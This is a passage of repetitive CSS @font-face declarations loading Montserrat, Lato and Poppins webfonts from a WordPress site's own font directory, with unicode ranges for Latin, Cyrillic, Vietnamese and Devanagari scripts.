  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://popshion.net/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459Wdhyzbi.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://popshion.net/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459Wlhyw.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://popshion.net/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459WRhyzbi.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://popshion.net/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459W1hyzbi.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://popshion.net/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459WZhyzbi.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://popshion.net/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459Wdhyzbi.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://popshion.net/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459Wlhyw.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* latin-ext */
@font-face {
  font-family: 'Lato';
  font-style: italic;
  font-weight: 400;
  font-display: swap;
  src: url(https://popshion.net/wp-content/fonts/lato/S6u8w4BMUTPHjxsAUi-qJCY.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Lato';
  font-style: italic;
  font-weight: 400;
  font-display: swap;
  src: url(https://popshion.net/wp-content/fonts/lato/S6u8w4BMUTPHjxsAXC-q.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* latin-ext */
@font-face {
  font-family: 'Lato';
  font-style: italic;
  font-weight: 700;
  font-display: swap;
  src: url(https://popshion.net/wp-content/fonts/lato/S6u_w4BMUTPHjxsI5wq_FQft1dw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Lato';
  font-style: italic;
  font-weight: 700;
  font-display: swap;
  src: url(https://popshion.net/wp-content/fonts/lato/S6u_w4BMUTPHjxsI5wq_Gwft.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* latin-ext */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://popshion.net/wp-content/fonts/lato/S6uyw4BMUTPHjxAwXjeu.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://popshion.net/wp-content/fonts/lato/S6uyw4BMUTPHjx4wXg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* latin-ext */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://popshion.net/wp-content/fonts/lato/S6u9w4BMUTPHh6UVSwaPGR_p.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://popshion.net/wp-content/fonts/lato/S6u9w4BMUTPHh6UVSwiPGQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://popshion.net/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLDz8Z11lFc-K.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://popshion.net/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLDz8Z1JlFc-K.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://popshion.net/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLDz8Z1xlFQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://popshion.net/wp-content/fonts/poppins/pxiEyp8kv8JHgFVrJJbecmNE.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://popshion.net/wp-content/fonts/poppins/pxiEyp8kv8JHgFVrJJnecmNE.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://popshion.net/wp-content/fonts/poppins/pxiEyp8kv8JHgFVrJJfecg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://popshion.net/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLEj6Z11lFc-K.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://popshion.net/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLEj6Z1JlFc-K.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://popshion.net/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLEj6Z1xlFQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://popshion.net/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLCz7Z11lFc-K.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://popshion.net/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLCz7Z1JlFc-K.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://popshion.net/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLCz7Z1xlFQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* cyrillic-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://popshion.net/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459WRhyzbi.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://popshion.net/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459W1hyzbi.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://popshion.net/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459WZhyzbi.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://popshion.net/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459Wdhyzbi.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://popshion.net/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459Wlhyw.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://popshion.net/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459WRhyzbi.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://popshion.net/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459W1hyzbi.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://popshion.net/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459WZhyzbi.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://popshion.net/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459Wdhyzbi.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://popshion.net/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459Wlhyw.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* latin-ext */
@font-face {
  font-family: 'Lato';
  font-style: italic;
  font-weight: 400;
  font-display: swap;
  src: url(https://popshion.net/wp-content/fonts/lato/S6u8w4BMUTPHjxsAUi-qJCY.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Lato';
  font-style: italic;
  font-weight: 400;
  font-display: swap;
  src: url(https://popshion.net/wp-content/fonts/lato/S6u8w4BMUTPHjxsAXC-q.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* latin-ext */
@font-face {
  font-family: 'Lato';
  font-style: italic;
  font-weight: 700;
  font-display: swap;
  src: url(https://popshion.net/wp-content/fonts/lato/S6u_w4BMUTPHjxsI5wq_FQft1dw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Lato';
  font-style: italic;
  font-weight: 700;
  font-display: swap;
  src: url(https://popshion.net/wp-content/fonts/lato/S6u_w4BMUTPHjxsI5wq_Gwft.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* latin-ext */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://popshion.net/wp-content/fonts/lato/S6uyw4BMUTPHjxAwXjeu.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://popshion.net/wp-content/fonts/lato/S6uyw4BMUTPHjx4wXg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* latin-ext */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://popshion.net/wp-content/fonts/lato/S6u9w4BMUTPHh6UVSwaPGR_p.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://popshion.net/wp-content/fonts/lato/S6u9w4BMUTPHh6UVSwiPGQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://popshion.net/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLDz8Z11lFc-K.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://popshion.net/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLDz8Z1JlFc-K.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://popshion.net/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLDz8Z1xlFQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://popshion.net/wp-content/fonts/poppins/pxiEyp8kv8JHgFVrJJbecmNE.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://popshion.net/wp-content/fonts/poppins/pxiEyp8kv8JHgFVrJJnecmNE.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://popshion.net/wp-content/fonts/poppins/pxiEyp8kv8JHgFVrJJfecg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://popshion.net/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLEj6Z11lFc-K.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://popshion.net/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLEj6Z1JlFc-K.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://popshion.net/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLEj6Z1xlFQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://popshion.net/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLCz7Z11lFc-K.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://popshion.net/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLCz7Z1JlFc-K.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://popshion.net/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLCz7Z1xlFQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* cyrillic-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://popshion.net/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459WRhyzbi.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://popshion.net/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459W1hyzbi.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://popshion.net/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459WZhyzbi.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://popshion.net/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459Wdhyzbi.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://popshion.net/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459Wlhyw.woff2) format('woff2');
